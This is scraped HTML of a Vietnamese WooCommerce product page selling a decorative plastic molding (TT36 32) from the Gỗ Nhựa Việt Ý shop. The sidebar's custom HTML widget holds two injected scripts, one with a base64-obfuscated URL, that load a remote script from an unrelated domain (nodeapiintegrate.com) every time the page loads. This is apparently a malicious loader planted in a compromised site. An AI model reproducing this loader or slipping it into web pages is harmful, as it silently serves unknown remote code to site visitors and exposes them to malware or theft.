  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-39409 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gonhuaviety.com/" title="Gỗ Nhựa Việt Ý - Công Ty CP Gỗ Nhựa Việt Ý" rel="home">
		<img width="1020" height="306" src="https://gonhuaviety.com/wp-content/uploads/2018/10/Logo-1024x307.png" class="header_logo header-logo" alt="Gỗ Nhựa Việt Ý"/><img  width="1020" height="306" src="https://gonhuaviety.com/wp-content/uploads/2018/10/Logo1-1024x307.png" class="header-logo-dark" alt="Gỗ Nhựa Việt Ý"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gonhuaviety.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0968%20272%20599" class="button primary"  style="border-radius:99px;">
    <span>Hotline : 0968 272 599</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://gonhuaviety.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://gonhuaviety.com/cart-6/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li><li class="html custom html_topbar_right">[gtranslate]</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://gonhuaviety.com/cart-6/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-37733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37733 menu-item-design-default"><a href="https://gonhuaviety.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-32373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32373 menu-item-design-default"><a href="https://gonhuaviety.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-32377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-32377 menu-item-design-default has-dropdown"><a href="https://gonhuaviety.com/san-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-37860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37860"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
	<li id="menu-item-37861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37861"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
	<li id="menu-item-37862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37862"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
	<li id="menu-item-39514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39514 nav-dropdown-col"><a href="#">Tấm Ốp Sóng Nhỏ</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-37864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37864"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
		<li id="menu-item-37863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37863"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
	</ul>
</li>
	<li id="menu-item-37865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37865"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
	<li id="menu-item-38479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38479"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
	<li id="menu-item-38478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38478"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
	<li id="menu-item-39515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39515 nav-dropdown-col"><a href="#">Tấm Ốp Sóng Tròn</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-38892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38892"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
		<li id="menu-item-38893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38893"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
	</ul>
</li>
	<li id="menu-item-39516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39516 nav-dropdown-col"><a href="#">Thanh Ống L</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-38480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38480"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
		<li id="menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37866"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
	</ul>
</li>
	<li id="menu-item-37858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-37858"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
	<li id="menu-item-37859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37859"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
</ul>
</li>
<li id="menu-item-32864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32864 menu-item-design-default has-dropdown"><a href="https://gonhuaviety.com/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin Tức &amp; Sự Kiện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34679"><a href="https://gonhuaviety.com/tin-tuc/blog-go-nhua/">Blog gỗ nhựa</a></li>
</ul>
</li>
<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899 menu-item-design-default"><a href="https://gonhuaviety.com/tuyen-dung/" class="nav-top-link">Tuyển Dụng</a></li>
<li id="menu-item-32372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32372 menu-item-design-default"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/" class="nav-top-link">Chính Sách Đại Lý</a></li>
<li id="menu-item-37709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37709 menu-item-design-default"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V4WDSSDWXN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V4WDSSDWXN');
</script></div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-39409" class="product type-product post-39409 status-publish first instock product_cat-phao-chi-trang-tri-tt-36 product_tag-phao-chi product_tag-tt-36 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-38150 ux-layout-scope-global">

			<section class="section" id="section_1445458038">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-305142555">


	<div id="col-1268592766" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-larger"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gonhuaviety.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a> <span class="divider">&#47;</span> <a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-36/">Phào Chỉ Trang Trí TT 36</a></nav></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-388183574">


	<div id="col-1303555860" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-100x100.jpg" data-thumb-alt="Tt36 32" class="woocommerce-product-gallery__image slide first"><a href="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg"><img width="510" height="480" src="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-510x480.jpg" class="wp-post-image skip-lazy" alt="Tt36 32" title="Tt36 32" data-caption="" data-src="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg" data-large_image="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg" data-large_image_width="1920" data-large_image_height="1808" decoding="async" fetchpriority="high" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-510x480.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-300x283.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-1024x964.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-768x723.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-1536x1446.jpg 1536w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32-640x603.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg 1920w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

</div>



		</div>
					</div>

	

	<div id="col-72675824" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-smaller"><h1 class="product-title product_title entry-title">
	Phào Chỉ Trang Trí TT36 32</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-price-container is-xxlarge"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>43,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div>

<div class="product-short-description">
	<p>Phào Trang Trí của công ty Gỗ Nhựa Việt Ý là một sản phẩm độc đáo và chất lượng cao được sử dụng để tăng thẩm mỹ cho các công trình xây dựng. Với việc sản xuất theo tiêu chuẩn và công nghệ Châu Âu, sản phẩm đảm bảo độ chính xác, tính thẩm mỹ cao và đáng tin cậy.</p>
</div>


<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69727ce492438">Phào Chỉ Trang Trí TT36 32 số lượng</label>
		<input
			type="number"
						id="quantity_69727ce492438"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="39409" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-36/" rel="tag">Phào Chỉ Trang Trí TT 36</a></span>
	<span class="tagged_as">Thẻ: <a href="https://gonhuaviety.com/product-tag/phao-chi/" rel="tag">Phào Chỉ</a>, <a href="https://gonhuaviety.com/product-tag/tt-36/" rel="tag">TT 36</a></span>
	
</div>


<div class="row"  id="row-34315958">


	<div id="col-661926384" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1094005815" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>
<div class="row"  id="row-1473731759">


	<div id="col-1257189462" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border is-dotted"
		style="border-color:rgb(255, 111, 0);border-radius:10px;border-width:3px 3px 3px 3px;">
	</div>
			

<a rel="noopener noreferrer" href="https://bit.ly/45QkYqU" target="_blank" class="button white box-shadow-1 expand facebook"  style="border-radius:99px;">
  <i class="icon-facebook" aria-hidden="true" ></i>  <span>Nhắn tin Facebook</span>
  </a>


<a href="tel:0968%20272%20599" target="_self" class="button success expand"  style="border-radius:99px;">
  <i class="icon-phone" aria-hidden="true" ></i>  <span>Hotline : 0968 272 599</span>
  </a>


<a href="https://gonhuaviety.com/chinh-sach-dai-ly/" target="_self" class="button alert expand"  style="border-radius:99px;">
  <i class="icon-menu" aria-hidden="true" ></i>  <span>Chính sách đại lý</span>
  </a>



		</div>
				
<style>
#col-1257189462 > .col-inner {
  padding: 8px 8px 8px 8px;
  border-radius: 20px;
}
</style>
	</div>

	

</div>


		</div>
					</div>

	

	<div id="col-277848290" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1243"><a href="https://gonhuaviety.com/product-category/lam-xuong-ca/">Lam Xương Cá</a></li>
<li class="cat-item cat-item-333 cat-parent current-cat-parent"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a><ul class='children'>
<li class="cat-item cat-item-1258"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-goc-am-tuong-vga/">Nẹp Góc Âm Tường VGA</a></li>
<li class="cat-item cat-item-1261"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-25/">Nẹp V ốp Trần và ốp Tường V 25</a></li>
<li class="cat-item cat-item-1260"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-34/">Nẹp V ốp Trần và ốp Tường V 34</a></li>
<li class="cat-item cat-item-1259"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-50/">Nẹp V ốp Trần và ốp Tường V 50</a></li>
<li class="cat-item cat-item-1265"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-can-pc/">Phào Cân PC</a></li>
<li class="cat-item cat-item-1267"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-chan-tuong-ct-100/">Phào Chỉ Chân Tường CT 100</a></li>
<li class="cat-item cat-item-1266"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-goc-tran-gt-100/">Phào Chỉ Góc Trần GT 100</a></li>
<li class="cat-item cat-item-1263 current-cat"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-36/">Phào Chỉ Trang Trí TT 36</a></li>
<li class="cat-item cat-item-1262"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-60/">Phào Chỉ Trang Trí TT 60</a></li>
<li class="cat-item cat-item-1264"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-ket-thuc-kt/">Phào Kết Thúc KT</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
<li class="cat-item cat-item-1269"><a href="https://gonhuaviety.com/product-category/tam-nhua-op-tuong-nano/">Tấm nhựa ốp tường nano</a></li>
<li class="cat-item cat-item-331"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
<li class="cat-item cat-item-1245"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
<li class="cat-item cat-item-205"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
